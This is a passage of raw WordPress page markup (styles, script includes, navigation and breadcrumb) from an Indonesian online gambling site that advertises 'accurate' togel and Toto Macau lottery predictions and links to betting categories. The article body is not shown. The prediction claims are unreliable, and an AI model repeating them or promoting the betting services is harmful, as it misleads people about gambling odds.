var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shoji-shop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shoji-shop.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shoji-shop.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shoji-shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoji-shop.com/wp-json/wp/v2/posts/2116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoji-shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shoji-shop.com/?p=2116' />
    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-120x120.jpg" sizes="32x32" />
<link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-2116 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                                          <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shoji-shop.com/" rel="home">Shojishop</a></div>
                    <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a class="nav-link" title="Baccarat" href="https://shoji-shop.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a class="nav-link" title="Pacuan Kuda" href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a class="nav-link" title="Poker Online" href="https://shoji-shop.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a class="nav-link" title="Taruhan Golf" href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4514"><a class="nav-link" title="Taruhan Tenis" href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-4515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4515"><a class="nav-link" title="Togel Online" href="https://shoji-shop.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4516"><a class="nav-link" title="Toto Macau" href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shoji-shop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shoji-shop.com/category/toto-macau/" itemprop="item"><span itemprop="name">Toto Macau</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Jumlahnya Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Bangkalan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
